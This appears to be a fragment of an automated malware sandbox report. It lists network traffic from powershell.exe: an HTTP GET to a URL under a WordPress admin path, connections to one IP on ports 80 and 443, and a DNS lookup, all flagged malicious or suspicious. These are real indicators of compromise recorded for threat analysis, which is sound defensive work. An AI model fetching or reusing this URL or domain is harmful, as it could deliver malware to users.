PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3260 | powershell.exe | GET | 301 | 173.247.249.97:80 | http://fortcollinsathletefactory.com/wp-admin/i/ | US | html | 257 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3260 | powershell.exe | 173.247.249.97:443 | fortcollinsathletefactory.com | InMotion Hosting, Inc. | US | suspicious |
3260 | powershell.exe | 173.247.249.97:80 | fortcollinsathletefactory.com | InMotion Hosting, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fortcollinsathletefactory.com |
| malicious |